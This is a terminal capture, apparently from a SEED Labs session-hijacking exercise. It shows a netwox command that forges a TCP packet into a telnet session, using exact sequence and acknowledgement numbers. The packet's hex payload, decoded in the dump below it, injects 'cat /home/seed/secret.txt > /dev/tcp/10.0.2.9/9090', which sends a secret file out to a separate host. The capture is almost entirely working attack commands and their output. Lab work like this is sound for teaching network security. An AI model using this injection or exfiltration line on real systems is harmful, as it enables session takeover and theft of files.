 Terminal
En 3:11 PM
[12/12/21]seed@VM:~$ sudo netwox 40 --ip4-src 10.0.2.10 --ip4-dst 10.0.2.15 --tcp-dst 23 --tcp-src 48670 --tcp-seqnum 1607209763 -
-tcp-acknum 4112528376 --tcp-ack --tcp-window 2000 --tcp-data '0a636174202f686f6d652f736565642f7365637265742e747874203e202f6465762
f7463702f31302e302e322e392f393039300a'
IP______________________________________________________________.
|version| ihl | tos | totlen |
|___4___|___5___|____0x00=0_____|___________0x005C=92___________|
| id |r|D|M| offsetfrag |
|_________0x5A2A=23082__________|0|0|0|________0x0000=0_________|
| ttl | protocol | checksum |
|____0x00=0_____|____0x06=6_____|____________0x485A_____________|
| source |
|___________________________10.0.2.10___________________________|
| destination |
|___________________________10.0.2.15___________________________|
TCP_____________________________________________________________.
| source port | destination port |
|_________0xBE1E=48670__________|___________0x0017=23___________|
| seqnum |
|_____________________0x5FCC1323=1607209763_____________________|
| acknum |
|_____________________0xF52033F8=4112528376_____________________|
| doff |r|r|r|r|C|E|U|A|P|R|S|F| window |
|___5___|0|0|0|0|0|0|0|1|0|0|0|0|__________0x07D0=2000__________|
| checksum | urgptr |
|_________0xAC84=44164__________|___________0x0000=0____________|
0a 63 61 74 20 2f 68 6f 6d 65 2f 73 65 65 64 2f # .cat /home/seed/
73 65 63 72 65 74 2e 74 78 74 20 3e 20 2f 64 65 # secret.txt > /de
76 2f 74 63 70 2f 31 30 2e 30 2e 32 2e 39 2f 39 # v/tcp/10.0.2.9/9
30 39 30 0a # 090.
[12/12/21]seed@VM:~$